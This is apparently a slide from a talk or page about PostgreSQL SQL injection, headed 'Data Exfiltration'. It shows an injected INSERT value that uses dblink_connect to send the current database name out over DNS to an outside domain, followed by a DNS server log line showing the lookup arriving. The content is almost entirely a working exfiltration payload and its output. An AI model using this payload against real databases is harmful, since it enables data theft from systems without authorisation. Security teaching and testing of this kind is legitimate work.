 Data Exfiltration
INSERT (…) VALUES (
'x'||(SELECT dblink_connect('host='||(SELECT
current_database())||'.uid0.pl user=1 password=2'))
||'x'
);
DNS Request
$ tail -n 1 /var/log/dns.log
26-Aug-2014 13:08:22.668 queries: info: client
173.194.90.82#38036: query: postgres.uid0.pl IN AAAA -
ED (80.86.91.39)
 